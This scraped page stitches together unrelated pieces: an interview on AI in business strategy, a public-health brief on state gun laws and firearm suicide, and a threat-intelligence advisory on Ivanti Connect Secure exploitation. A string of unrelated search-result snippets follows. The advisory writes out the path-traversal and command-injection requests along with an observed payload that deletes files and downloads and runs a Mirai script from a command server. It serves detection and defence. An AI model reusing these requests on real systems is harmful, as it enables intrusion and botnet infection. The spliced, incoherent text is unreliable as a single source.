Yuval Atsmon: Some of the most innovative users of AI, not coincidentally, are AI- and digital-native companies. Some of these companies have seen massive benefits from AI and have increased its usage in other areas of the business. One mobility player adjusts its financial planning based on pricing patterns it observes in the market. Its business has relatively high flexibility to demand but less so to supply, so the company uses AI to continuously signal back when pricing dynamics are trending in a way that would affect profitability or where demand is rising. This allows the company to quickly react to create more capacity because its profitability is highly sensitive to keeping demand and supply in equilibrium.
Joanna Pachner: Given how quickly things change today, doesn’t AI seem to be more a tactical than a strategic tool, providing time-sensitive input on isolated elements of strategy?
Yuval Atsmon: It’s interesting that you make the distinction between strategic and tactical. Of course, every decision can be broken down into smaller ones, and where AI can be affordably used in strategy today is for building blocks of the strategy. It might feel tactical, but it can make a massive difference. One of the world’s leading investment firms, for example, has started to use AI to scan for certain patterns rather than scanning individual companies directly. AI looks for consumer mobile usage that suggests a company’s technology is catching on quickly, giving the firm an opportunity to invest in that company before others do. That created a significant strategic edge for them, even though the tool itself may be relatively tactical.
Joanna Pachner: McKinsey has written a lot about cognitive biases and social dynamics that can skew decision making. Can AI help with these challenges?
Yuval Atsmon: When we talk to executives about using AI in strategy development, the first reaction we get is, “Those are really big decisions; what if AI gets them wrong?” The first answer is that humans also get them wrong—a lot. [Amos] Tversky, [Daniel] Kahneman, and others have proven that some of those errors are systemic, observable, and predictable. The first thing AI can do is spot situations likely to give rise to biases. For example, imagine that AI is listening in on a strategy session where the CEO proposes something and everyone says “Aye” without debate and discussion. AI could inform the room, “We might have a sunflower bias here,” which could trigger more conversation and remind the CEO that it’s in their own interest to encourage some devil’s advocacy.
We also often see confirmation bias, where people focus their analysis on proving the wisdom of what they already want to do, as opposed to looking for a fact-based reality. Just having AI perform a default analysis that doesn’t aim to satisfy the boss is useful, and the team can then try to understand why that is different than the management hypothesis, triggering a much richer debate.
In terms of social dynamics, agency problems can create conflicts of interest. Every business unit [BU] leader thinks that their BU should get the most resources and will deliver the most value, or at least they feel they should advocate for their business. AI provides a neutral way based on systematic data to manage those debates. It’s also useful for executives with decision authority, since we all know that short-term pressures and the need to make the quarterly and annual numbers lead people to make different decisions on the 31st of December than they do on January 1st or October 1st. Like the story of Ulysses and the sirens, you can use AI to remind you that you wanted something different three months earlier. The CEO still decides; AI can just provide that extra nudge.
Joanna Pachner: It’s like you have Spock next to you, who is dispassionate and purely analytical.
Yuval Atsmon: That is not a bad analogy—for Star Trek fans anyway.
Joanna Pachner: Do you have a favorite application of AI in strategy?
Yuval Atsmon: I have worked a lot on resource allocation, and one of the challenges, which we call the hockey stick phenomenon, is that executives are always overly optimistic about what will happen. They know that resource allocation will inevitably be defined by what you believe about the future, not necessarily by past performance. AI can provide an objective prediction of performance starting from a default momentum case: based on everything that happened in the past and some indicators about the future, what is the forecast of performance if we do nothing? This is before we say, “But I will hire these people and develop this new product and improve my marketing”— things that every executive thinks will help them overdeliver relative to the past. The neutral momentum case, which AI can calculate in a cold, Spock-like manner, can change the dynamics of the resource allocation discussion. It’s a form of predictive intelligence accessible today and while it’s not meant to be definitive, it provides a basis for better decisions.
Joanna Pachner: Do you see access to technology talent as one of the obstacles to the adoption of AI in strategy, especially at large companies?
Yuval Atsmon: I would make a distinction. If you mean machine-learning and data science talent or software engineers who build the digital tools, they are definitely not easy to get. However, companies can increasingly use platforms that provide access to AI tools and require less from individual companies. Also, this domain of strategy is exciting—it’s cutting-edge, so it’s probably easier to get technology talent for that than it might be for manufacturing work.
The bigger challenge, ironically, is finding strategists or people with business expertise to contribute to the effort. You will not solve strategy problems with AI without the involvement of people who understand the customer experience and what you are trying to achieve. Those who know best, like senior executives, don’t have time to be product managers for the AI team. An even bigger constraint is that, in some cases, you are asking people to get involved in an initiative that may make their jobs less important. There could be plenty of opportunities for incorporating AI into existing jobs, but it’s something companies need to reflect on. The best approach may be to create a digital factory where a different team tests and builds AI applications, with oversight from senior stakeholders.
The big challenge is finding strategists to contribute to the AI effort. You are asking people to get involved in an initiative that may make their jobs less important.
Joanna Pachner: Do you think this worry about job security and the potential that AI will automate strategy is realistic?
Yuval Atsmon: The question of whether AI will replace human judgment and put humanity out of its job is a big one that I would leave for other experts.
The pertinent question is shorter-term automation. Because of its complexity, strategy would be one of the later domains to be affected by automation, but we are seeing it in many other domains. However, the trend for more than two hundred years has been that automation creates new jobs, although ones requiring different skills. That doesn’t take away the fear some people have of a machine exposing their mistakes or doing their job better than they do it.
Joanna Pachner: We recently published an article about strategic courage in an age of volatility that talked about three types of edge business leaders need to develop. One of them is an edge in insights. Do you think AI has a role to play in furnishing a proprietary insight edge?
Yuval Atsmon: One of the challenges most strategists face is the overwhelming complexity of the world we operate in—the number of unknowns, the information overload. At one level, it may seem that AI will provide another layer of complexity. In reality, it can be a sharp knife that cuts through some of the clutter. The question to ask is, Can AI simplify my life by giving me sharper, more timely insights more easily?
Joanna Pachner: You have been working in strategy for a long time. What sparked your interest in exploring this intersection of strategy and new technology?
Yuval Atsmon: I have always been intrigued by things at the boundaries of what seems possible. Science fiction writer Arthur C. Clarke’s second law is that to discover the limits of the possible, you have to venture a little past them into the impossible, and I find that particularly alluring in this arena.
AI in strategy is in very nascent stages but could be very consequential for companies and for the profession. For a top executive, strategic decisions are the biggest way to influence the business, other than maybe building the top team, and it is amazing how little technology is leveraged in that process today. It’s conceivable that competitive advantage will increasingly rest in having executives who know how to apply AI well. In some domains, like investment, that is already happening, and the difference in returns can be staggering. I find helping companies be part of that evolution very exciting.
Explore a career with us
Related articles.

Strategic courage in an age of volatility

Bias Busters Collection
The independent source for health policy research, polling, and news.
Do States with Easier Access to Guns have More Suicide Deaths by Firearm?
Heather Saunders Published: Jul 18, 2022
Nearly half a million lives (480,622) were lost to suicide from 2010 to 2020. During the same period, the suicide death rate increased by 12%, and as of 2009, the number of suicides outnumbered those caused by motor vehicle accidents. Suicides are most prevalent among people who live in rural areas, males, American Indian or Alaska Natives, and White people, but they are rising fastest in some people of color, younger individuals, and people who live in rural areas. On July 16, 2022, the federally mandated crisis number, 988, will be available to all landline and cell phone users, providing a single three-digit number to access a network of over 200 local and state-funded crisis centers. While the overall number of suicide deaths decreased slightly from 47,511 to 45,979 between 2019 to 2020, the suicides involving firearms increased over the same period (from 23,941 to 24,292). The recent mass shootings in Uvalde and Buffalo have catalyzed discussion around mental health and gun policy. In the same week that the federal Bipartisan Safer Communities Act was signed strengthening background checks for young adults, adding incentives for red flag laws, and reducing access to guns for individuals with a domestic violence history, the Supreme Court struck down New York’s “proper cause” requirement for concealed carry allowances. In this issue brief, we use the Center for Disease Control and Prevention (CDC) Wonder database and the State Firearm Law Database to examine the association between suicide deaths by firearm and the number of state-level firearm law provisions.
Suicides account for over half of all firearm deaths (54%), and over half of all suicides involve a firearm (53%). Though mass shootings are more widely covered, data reveal that suicides are a more common cause of firearm-related deaths than homicide. In 2020, a little more than half (54%) of all firearm-related deaths were suicides, 43% were homicides, and 2% were accidental discharges or undetermined causes. This represents a slight decrease from 2018 and 2019, where suicides by firearms accounted for over 60% of all firearm deaths in that period. Looking at suicides, we find that guns were involved in 53% of suicides in 2020, representing the majority of all suicides.
Variation in state-level suicide rates is largely driven by rates of suicide by firearm. Suicides involving firearms vary from the lowest rate of 1.8 per 100,000 in New Jersey and Massachusetts to a high of 20.9 per 100,000 in Wyoming, representing an absolute difference of 19.1. In contrast, the rate of suicide by other means is more stable across states, ranging from a low of 4.6 in Mississippi to a high of 11.4 in South Dakota, representing an absolute difference of 6.8.
There is a wide range of firearm law provisions across states, with Idaho having the fewest at just one and California having the most at 111. Because there is no comprehensive national firearm registry and very few state registries, it is difficult to track gun ownership in the US, so estimates of gun ownership rely on survey data or measures closely related to gun ownership–such as the number of firearm laws. The State Firearm Law Database is a catalog of the presence or absence of 134 firearm law provisions across all 50 states; this analysis uses firearm laws present in 2019. Even though state laws vary widely in detail and number, there are some common themes across states. Many states restrict firearm access to those considered high-risk, including people with felony convictions (37 states), domestic violence misdemeanors (31 states), or those deemed by the court to be a danger (28 states). A number of states regulate concealed carry permits–for example, 37 require background checks for applicants and 28 require authorities to revoke concealed carry permits under certain conditions, though some concealed carry laws may be subject to change given the recent Supreme Court decision. Other major categories of gun laws include dealer regulations, ammunition regulations and child access prevention, among others. In 2019, the average number of firearm law provisions per state was 29 and ranged from one provision in Idaho to 111 in California ( Appendix Table 1).
More than twice as many suicides by firearm occur in states with the fewest gun laws, relative to states with the most laws. We grouped states into three categories according to the number of firearm law provisions. States with the lowest number of gun law provisions (17 states) had an average of six provisions and were placed in the “least” category; states with a moderate number of laws (16 states) had an average of 19 provisions and were placed in the “moderate” category; and states with the most firearm laws (17 states) had an average of 61 provisions and were placed in the “most” firearm provisions category. Using CDC WONDER underlying cause of death data, we calculated the age-adjusted rate of suicide by firearm for each category of states. We find that suicide by firearm is highest in states with the fewest gun laws (10.8 per 100,000), lower in states with moderate gun laws (8.4 per 100,000), and the lowest in states with the most gun laws (4.9 per 100,000) (Figure 3). The analysis is not designed to necessarily demonstrate a causal relationship between gun laws and suicides by firearm, and it is possible that there are other factors that explain the relationship.
Firearms are the most lethal method of suicide attempts, and about half of suicide attempts take place within 10 minutes of the current suicide thought, so having access to firearms is a suicide risk factor. The availability of firearms has been linked to suicides in a number of peer-reviewed studies . In one such study , researchers examined the association between firearm availability and suicide while also accounting for the potential confounding influence of state-level suicidal behaviors (as measured by suicide attempts). Researchers found that higher rates of gun ownership were associated with increased suicide by firearm deaths, but not with other types of suicide. Taking a look at suicide deaths starting from the date of a handgun purchase and comparing them to people who did not purchase handguns, another study found that people who purchased handguns were more likely to die from suicide by firearm than those who did not–with men 8 times more likely and women 35 times more likely compared to non-owners.
Non-firearm suicides rates are relatively stable across states suggesting that other types of suicides are not more likely in areas where guns are harder to access. To examine whether non-firearm suicides are higher in states where guns are more difficult to access, we used the state-level firearm law provision groups described above and calculated the age-adjusted rate for each group (states with the least, moderate, and the most firearm law provisions). The results of this analysis provide insight into whether there are other factors that may be contributing to the relationship between gun laws and firearm suicides, such as whether people in states that lack easy access to firearms have higher suicide rates by other means. The rate of non-firearm suicides is relatively stable across all groups, ranging from a low rate of 6.5 in states with the most firearm laws to a high of 6.9 in states with the lowest number of firearm laws. The absolute difference of 0.4 is statistically significant, but small. Non-firearm suicides remain relatively stable across groups, suggesting that other types of suicides are not more likely in areas where guns are harder to get (Figure 3). Though we do not observe an increase of suicide death by other means in states with less access to guns, there may still be differences across states that could explain these findings.
If the suicide rate by firearm in all states was similar to the rate in the states with the most gun laws, approximately 6,800 lives may have been saved in 2020, a reduction of about 15% of all suicide-related deaths. Applying the crude rate of 5.3 per 100,000 to the total population in 2020, we estimate that nearly 6,800 suicide deaths may have been averted if rates of suicide by firearm were similar to states with the most gun control laws.
Recent federal legislation strengthens some gun control measures, but it may take several years to impact firearm mortality. In the recently passed federal legislation, the Bipartisan Safer Communities Act , there is an emphasis on strengthening some measures of gun control including background checks for young adults and reducing gun access for those who have a history of domestic violence, among other provisions. Also included in the legislation are additional funds for mental health services in schools and for child and family mental health services. Despite federal movement toward strengthening gun control, a recent Supreme Court decision struck down state legislation that placed additional restrictions on concealed carry permits. It is not known how the Supreme Court’s decision will impact the frequency of concealed carry firearms and the rate of firearm mortality. More firearm regulations are associated with fewer homicides and suicides , but the newly passed federal gun laws may take several years to reduce firearm mortality .
If you or someone you know is considering suicide, contact the National Suicide Prevention Lifeline at the new three-digit dialing code 988 or 1-800-273-8255 (En Español: 1-888-628-9454; Deaf and Hard of Hearing: 1-800-799-4889).
This work was supported in part by Well Being Trust. KFF maintains full editorial control over all of its policy analysis, polling, and journalism activities.
- Mental Health
- Gun Violence
- State Level
Also of Interest
- The Impact of Gun Violence on Children and Adolescents
- Child and Teen Firearm Mortality in the U.S. and Peer Countries
- A Look at the Latest Suicide Data and Change Over the Last Decade
Protecting Networks from Opportunistic Ivanti Pulse Secure Vulnerability Exploitation
Juniper Threat Labs has been monitoring exploitation attempts targeting an Ivanti Pulse Secure authentication bypass with remote code execution vulnerabilities . We have observed instances of Mirai botnet delivery in the wild, using this exploit with remote code execution capabilities. This exploit facilitates malware delivery, posing a significant threat to compromise entire networks. In the subsequent analysis , we will explore the vulnerability, its exploitation methods, the observed payload , and discuss Juniper’s response to this threat.
Ivanti reported two vulnerabilities, CVE-2023-46805 (Authentication Bypass) & CVE-2024-21887 (Command Injection) for Ivanti Connect Secure and Ivanti Policy Secure Gateways.
Technical analysis:
CVE-2023-46805 – A security flaw, affecting both Ivanti ICS (Ivanti Connect Secure) and Ivanti Policy Secure, enables a remote attacker to gain unauthorized access to restricted resources by circumventing control checks.
The affected versions include 9.x and 22.x of Ivanti Connect Secure and Ivanti Policy Secure Gateways.
The security vulnerability exists in the “ /api/v1/totp/user-backup-code ” endpoint , where an unauthorized person could exploit a path traversal flaw. Because this endpoint does not have sufficient security checks, it is possible for attackers to access public-facing areas without proper authentication.
Combining both the auth bypass and path traversal vulnerabilities, attackers can access sensitive resources.
GET /api/v1/totp/user-backup-code/../../system/system-information
CVE-2024-21887 – A command injection flaw in the web components of Ivanti Connect Secure (9.x, 22.x) and Ivanti Policy Secure enables an attacker to send carefully crafted requests, executing arbitrary commands on the appliance. Notably, this vulnerability is exploitable over the internet.
This vulnerability involves a command injection in the “ /api/v1/license/key-status/; ” API call. Attackers exploit the CVE-2023-46805 vulnerability to gain access to this endpoint and inject their payload The attack uses the following request:
GET /api/v1/totp/user-backup-code/../../license/keys-status/{Any Command}
In the place of ` {Any Command} `, malicious actors execute scripts to deploy several types of malware.
Others have observed instances in the wild where attackers have exploited this vulnerability using both curl and Python-based reverse shells, enabling them to take control of vulnerable system s . More recently, we have encountered Mirai payloads deliver ed through shell scripts.
The following is an example of the observed request :

The encoded URL decodes to (This will come in a code block in WordPress ) GET / api /v1/ totp /user-backup-code /.. /.. /license/keys-status/rm -rf *; cd / tmp ; wget http:/ /192 [ . ] 3 [ . ] 152 [ . ] 183 /wtf.sh; chmod 777 wtf.sh; ./wtf.sh HTTP/1.1
This command sequence attempts to wipe files, downloads a script from a remote server, sets executable permissions , and executes the script, potentially leading to an infected system.
The content of wtf.sh (in WordPress, this should come in a code block) Note that the file names use several offensive and derogatory terms and are shown for the purposes of this research only.
This set of commands tries to navigate to different system directories (“/tmp”, “/var/run”, “/mnt”, “/root”, and “/”). Once it finds a directory it can access, it downloads a file named “lol” from a specific URL (http://192[.]3[.]152[.]183/mips). After downloading, it gives the downloaded file permission to execute and runs it with the argument “0day_machine”. The use of “||” ensures that the subsequent commands run only if the previous attempts to change directories fail, so the subsequent command runs in the first accessible directory in the list.
Juniper Threat Labs obtained and analyzed the payloads and identified them as Mirai botnets.
Conclusion & Mitigation
The increasing attempts to exploit Ivanti Pulse Secure’s authentication bypass and remote code execution vulnerabilities are a significant threat to network security. The discovery of Mirai botnet delivery through these exploits highlights the ever-evolving landscape of cyber threats. The fact that Mirai was delivered through this vulnerability will also mean the deployment of other harmful malware and ransomware is to be expected. Understanding how these vulnerabilities can be exploited and recognizing the specific threats they pose is crucial for protecting against potential risks.
Mitigating these risks involves applying the patches provided by Ivanti to address the identified vulnerabilities. Additionally, Juniper ATP Cloud offers protection against Mirai and other malware, while the use of IDP (Intrusion Detection and Prevention) signatures helps prevent exploit attacks at the network level.
Detection
Juniper ATP Cloud detects Mirai using m achine le arning based on static and behavioral analysis.
Juniper Networks SRX Series Next-Generation Firewall ( NGFW ) customers with an IDP license are protected against these vulnerabilities using the below signatures:
CVE-2023-46805 – HTTP:DIR:IVANTI-CT-AUTH-BYPASS CVE-2024-21887 – HTTP:CTS:IVANTI-WEB-CMD-INJ
Indicators of Compromise Hash Values of Mirai:
F20da76d75c7966abcbc050dde259a2c85b331c80cce0d113bc976734b78d61d d6f5fc248e4c8fc7a86a8193eb970fe9503f2766951a3e4b8c084684e423e917 8f0c5baaca3b81bdaf404de8e7dcca1e60b01505297d14d85fea36067c2a0f14 10686a12b7241a0836db6501a130ab67c7b38dbd583ccd39c9e655096695932e 5fcbe868a8c53b7146724d579ff82252f00d62049a75a04baa4476e300b42d15 a843971908aa31a81d96cc8383dcde7f386050c6e3437ad6a470f43dc2bf894b cf1b85d4812f7ee052666276a184b481368f0c0c7a43e6d5df903535f466c5fd 575f0acd67df2620378fb5bd8379fd2f2ba0539b614986d60e85822ba0e9aa08 5d155f86425b02e45a6a5d62eb8ce7827c9c43f3025bffd6d996aabd039d27f9 1e6d93a27b0d7e97df5405650986e32641696967c07df3fa8edd41063b49507b b9d92f637996e981006173eb207734301ff69ded8f9c2a7f0c9b6d5fcc9063a2 038187ceb4df706b13967d2a4bff9f67256ba9615c43196f307145a01729b3b8 850d3521693b4e1ec79981b3232e87b0bc22af327300dfdc7ea1b7a7e97619cd b0bc9a42a874cab6583e4993de7cc11a2b8343a4453bda97b83b0c2975e7181d 3d19de117388d50e5685d203683c2045881a92646c69ee6d4b99a71bf65dafa7 4e2c5513cf1c4a3c12c6e108d0120d57355b3411c30d59dfb0d263ad932b6868
53f6cedcf89fccdcb6b4b9c7c756f73be3e027645548ee7370fd3486840099c4 67d989388b188a817a4d006503e5350a1a2af7eb64006ec6ad6acc51e29fdcd5 9b5fe87aaa4f7ae1c375276bfe36bc862a150478db37450858bbfb3fb81123c2 3e785100c227af58767f253e4dfe937b2aa755c363a1497099b63e3079209800 5b20ed646362a2c6cdc5ca0a79850c7d816248c7fd5f5203ce598a4acd509f6b c27b64277c3d14b4c78f42ca9ee2438b602416f988f06cb1a3e026eab2425ffc
C&C: 192[.]3[.]152[.]183

COMMENTS
Qualitative Findings. Qualitative research is an exploratory research method used to understand the complexities of human behavior and experiences. Qualitative findings are non-numerical and descriptive data that describe the meaning and interpretation of the data collected. Examples of qualitative findings include quotes from participants ...
senting your analysis. Section II, "Application," presents what an analysis chapter might look like. By using the example carried throughout this book, we analyze and interpret the findings of the research that we have conducted. It must be stressed that analyzing and interpreting are highly intuitive processes;
Reporting quantitative research results. If you conducted quantitative research, you'll likely be working with the results of some sort of statistical analysis.. Your results section should report the results of any statistical tests you used to compare groups or assess relationships between variables.It should also state whether or not each hypothesis was supported.
Finally, you can interpret and generalize your findings. This article is a practical introduction to statistical analysis for students and researchers. We'll walk you through the steps using two research examples. The first investigates a potential cause-and-effect relationship, while the second investigates a potential correlation between ...
Introduction. Statistical analysis is necessary for any research project seeking to make quantitative conclusions. The following is a primer for research-based statistical analysis. It is intended to be a high-level overview of appropriate statistical testing, while not diving too deep into any specific methodology.
A considerable degree of variation means research findings were significant. In many contexts, ANOVA testing and variance analysis are similar. Considerations in research data analysis. Researchers must have the necessary research skills to analyze and manipulation the data, Getting trained to demonstrate a high standard of research practice ...
Data analysis can be quantitative, qualitative, or mixed methods. Quantitative research typically involves numbers and "close-ended questions and responses" (Creswell & Creswell, 2018, p. 3).Quantitative research tests variables against objective theories, usually measured and collected on instruments and analyzed using statistical procedures (Creswell & Creswell, 2018, p. 4).
The outcomes of such research range from generating findings that can inform practice (e.g., Lochmiller, 2016) ... Thus, to capture a snapshot of the current state of qualitative research and qualitative data analysis practices in HRD, we conducted a review of Human Resource Development Quarterly (HRDQ) between 1990 and the current issue ...
The results chapter in a dissertation or thesis (or any formal academic research piece) is where you objectively and neutrally present the findings of your qualitative analysis (or analyses if you used multiple qualitative analysis methods ). This chapter can sometimes be combined with the discussion chapter (where you interpret the data and ...
"A Genre Analysis of the Results Section of Sociology Articles." English for Specific Speakers 13 (1994): 47-59; Go to English for Specific Purposes on ScienceDirect ... (2008): 967-968; Reporting Research Findings. Wilder Research, in partnership with the Minnesota Department of Human Services. (February 2009); Results. The Structure, Format ...
research question(s) posed in the introduction, even if the findings challenge the hypothesis. The Results section should also describe other pertinent discoveries, trends, or insights revealed by analysis of the raw data. Typical structure of the Results section in an empirical research paper: Data Analysis.
Abstract. Statistical methods involved in carrying out a study include planning, designing, collecting data, analysing, drawing meaningful interpretation and reporting of the research findings. The statistical analysis gives meaning to the meaningless numbers, thereby breathing life into a lifeless data. The results and inferences are precise ...
The analysis shows that you can evaluate the evidence presented in the research and explain why the research could be important. Summary. The summary portion of the paper should be written with enough detail so that a reader would not have to look at the original research to understand all the main points. At the same time, the summary section ...
Qualitative research is not finished just because you have determined the main findings or conclusions of your study. Indeed, disseminating the results is an essential part of the research process. By sharing your results with others, whether in written form as scholarly paper or an applied report or in some alternative format like an oral ...
Instead, it may be more productive and meaningful to present the findings in the same sections where you also analyse, and possibly discuss, them. You will probably have different sections dealing with different themes. The different themes can be subheadings of the Analysis and Discussion (together or separate) chapter(s). Thematic dissertations
Abstract. The final stage in the research process is the analysis of findings. In largescale quantitative surveys this is normally undertaken mechanically using survey analysis packages. Qualitative surveys, where the samples are smaller and the responses are unstructured, are generally analysed by hand Small sample quantitative surveys and ...
Key Points: This chapter provides guidance on interpreting the results of synthesis in order to communicate the conclusions of the review effectively. Methods are presented for computing, presenting and interpreting relative and absolute effects for dichotomous outcome data, including the number needed to treat (NNT).
Report the relevant findings for each research question or hypothesis, focusing on how you analyzed them. ... The quantitative data analysis reveals a statistically significant difference between the mean scores of the pretest and posttest scales from the Teachers Discovering Computers course. The pretest mean was 29.00 with a standard ...
The qualitative research findings presentation, as a distinct genre, conventionally shares particular facets of genre entwined and contextualized in method and scholarly discourse. Despite the commonality and centrality of these presentations, little is known of the quality of current presentations of qualitative research findings.
Research methods are ways of collecting and analyzing data. Common methods include surveys, experiments, interviews, and observations. ... Qualitative analysis tends to be quite flexible and relies on the researcher's judgement, ... where the aim is to report the findings of a specific study, ...
Qualitative data analysis is. concerned with transforming raw data by searching, evaluating, recogni sing, cod ing, mapping, exploring and describing patterns, trends, themes an d categories in ...
A step-by-step systematic thematic analysis process has been introduced, which can be used in qualitative research to develop a conceptual model on the basis of the research findings. The embeddedness of a step-by-step thematic analysis process is another feature that distinguishes inductive thematic analysis from Braun and Clarke's (2006 ...
The findings uncovered by this meta-analysis should help target disease management and surveillance efforts towards global change drivers that increase disease. ... Publication bias is the ...
Yuval Atsmon: When people talk about artificial intelligence, they include everything to do with analytics, automation, and data analysis. Marvin Minsky, the pioneer of artificial intelligence research in the 1960s, talked about AI as a "suitcase word"—a term into which you can stuff whatever you want—and that still seems to be the case.
An analysis of locks of Ludwig van Beethoven's hair suggest he had lead poisoning. ... The findings, published in a March ... A separate research team used two different methods to search for ...
The State Firearm Law Database is a catalog of the presence or absence of 134 firearm law provisions across all 50 states; this analysis uses firearm laws present in 2019. Even though state laws ...
Background: About 600 million people are estimated to be infected with Strongyloides stercoralis, the species that causes the vast majority of human strongyloidiasis cases. S. stercoralis can also infect non-human primates (NHPs), dogs and cats, rendering these animals putative sources for zoonotic human S. stercoralis infection. S. fuelleborni is normally found in old world NHPs but ...
Juniper Threat Labs has been monitoring exploitation attempts targeting an Ivanti Pulse Secure authentication bypass with remote code execution vulnerabilities. We have observed instances of Mirai botnet delivery in the wild, using this exploit with remote code execution capabilities. This exploit facilitates malware delivery, posing a significant threat to compromise entire networks. In the ...
Alteryx, Inc. , a leader in AI for enterprise analytics, released findings from comprehensive new research into the awareness of and sentiment toward Generative AI (genAI) in 2024. The "Market Research: Attitudes and Adoption of Generative AI" report surveyed 2,000 global IT business leaders and 3,000 members of the general public to gather insights that expose the differing perceptions of how ...